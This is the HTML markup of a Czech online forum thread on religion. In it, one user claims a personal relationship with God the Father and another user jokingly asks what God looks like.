        style="position:relative;padding-left: 60px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Lidé!!!">RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:43:56">26.11.22 09:43:56</span>
                |
                <a title="Příspěvek ID 5835" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5835#p5835">#5835 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/11171.gif"
alt="&amp;ast;11171&amp;ast;" title="Smajlík z kategorie Emoce" /> Neexistuje
člověk, který by nepotřeboval morálně nebo psychicky nebo fyzicky
uzdravit. <img src="//static.chatujme.cz/smiles/11295.gif"
alt="&amp;ast;11295&amp;ast;" title="Smajlík z kategorie Gesta" /></p>

<p><img src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /> Ale pozor, pyšní a ješitně samolibí
lidé, co tu neustále vychvalují sami sebe, to nechápou... <img
src="//static.chatujme.cz/smiles/6195.gif" alt="&amp;ast;6195&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
	title="Smajlík z kategorie Emoce" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5835&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5835">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5836"
        style="position:relative;padding-left: 75px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:48:12">26.11.22 09:48:12</span>
                |
                <a title="Příspěvek ID 5836" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5836#p5836">#5836 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No ale když žena bude vzývat "Boha svou" tak to má k uzdravení cestu
kratší :-).<br />
Než přes to "mužské pokolení".. <img
src="//static.chatujme.cz/smiles/30.gif" alt="&amp;ast;30&amp;ast;"
title="Smajlík z kategorie Předměty / Věci" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5836&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5836">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5836/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5835/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5835&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5837"
        style="position:relative;padding-left: 90px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:36:01">26.11.22 10:36:01</span>
                |
                <a title="Příspěvek ID 5837" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5837#p5837">#5837 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/2240.gif" alt="&amp;ast;2240&amp;ast;"
title="Smajlík z kategorie Ostatní" /> Živý Bůh, náš Otec, není
člověkem ani mužem! <img src="//static.chatujme.cz/smiles/3397.gif"
alt="&amp;ast;3397&amp;ast;" title="Smajlík z kategorie Předměty / Věci"
/></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5837&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5837">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5838"
        style="position:relative;padding-left: 105px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:41:17">26.11.22 10:41:17</span>
                |
                <a title="Příspěvek ID 5838" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5838#p5838">#5838 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Aha tak že není ani Otcem, ..hm..ani tatínečkem :-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5838&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5838">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5838/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5837/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5837&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5840"
        style="position:relative;padding-left: 105px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:42:48">26.11.22 10:42:48</span>
                |
                <a title="Příspěvek ID 5840" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5840#p5840">#5840 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A s kým si to tedy mluvil, jak vypadal, když nevypadal jako muž ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5840&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5840">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5840/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5837/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5837&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5841"
        style="position:relative;padding-left: 120px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:46:58">26.11.22 10:46:58</span>
                |
                <a title="Příspěvek ID 5841" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5841#p5841">#5841 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/4502.gif"
alt="&amp;ast;4502&amp;ast;" title="Smajlík z kategorie Gesta" /></div>

<p>Bůh je naším Otcem!!! <img src="//static.chatujme.cz/smiles/17063.gif"
alt="&amp;ast;17063&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

<p>A s kým jsem žil a rozmlouval? S Bohem Stvořitelem, Otcem, Pánem a
Spasitelem svým... <img src="//static.chatujme.cz/smiles/17323.gif"
alt="&amp;ast;17323&amp;ast;" title="Smajlík z kategorie Činnosti" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5841&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5841">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5842"
        style="position:relative;padding-left: 135px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:48:14">26.11.22 10:48:14</span>
                |
                <a title="Příspěvek ID 5842" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5842#p5842">#5842 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Aha tak že jsi slyšel jenom hlas a nikoho jsi neviděl ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5842&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5842">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5842/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5841/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5841&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5844"
        style="position:relative;padding-left: 150px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: Lidé!!!">RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:50:04">26.11.22 10:50:04</span>
                |
                <a title="Příspěvek ID 5844" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5844#p5844">#5844 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /> Proč se mi snažíte
vsugerovat, že neznám Tatínka osobně? <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /></p>

<p><img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /> <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> TO SE VÁM NIKDY NEPODAŘÍ. <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5844&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5844">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5846"
        style="position:relative;padding-left: 165px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:50:30">26.11.22 10:50:30</span>
                |
                <a title="Příspěvek ID 5846" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5846#p5846">#5846 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No a tak jak vypadal ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5846&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5846">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5846/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5844/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5844&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5849"
        style="position:relative;padding-left: 180px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:53:37">26.11.22 10:53:37</span>
                |
                <a title="Příspěvek ID 5849" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5849#p5849">#5849 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Sama víte, že to Vám sdělit nesmím! <img
src="//static.chatujme.cz/smiles/31844.gif" alt="&amp;ast;31844&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

<p>Přestaňte mě laskavě pokoušet!!! Nesnažte se, abych nectil DESATERO...
<img src="//static.chatujme.cz/smiles/3775.gif" alt="&amp;ast;3775&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5849&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5849">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
